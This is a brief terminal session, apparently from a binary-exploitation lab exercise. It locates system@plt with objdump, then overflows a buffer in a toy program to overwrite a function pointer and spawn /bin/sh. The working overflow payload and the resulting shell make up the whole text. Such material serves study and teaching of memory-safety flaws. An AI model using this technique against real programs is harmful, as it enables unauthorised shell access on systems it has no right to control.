 user@user-VirtualBox:~/Programs/C$ objdump -d funcptr | grep system
08048340 <system@plt>:
 8048487:	e8 b4 fe ff ff       	call   8048340 <system@plt>
user@user-VirtualBox:~/Programs/C$ ./funcptr `perl -e 'print "A"x64;print"\x40\x
83\x04\x08"'` "/bin/sh"
$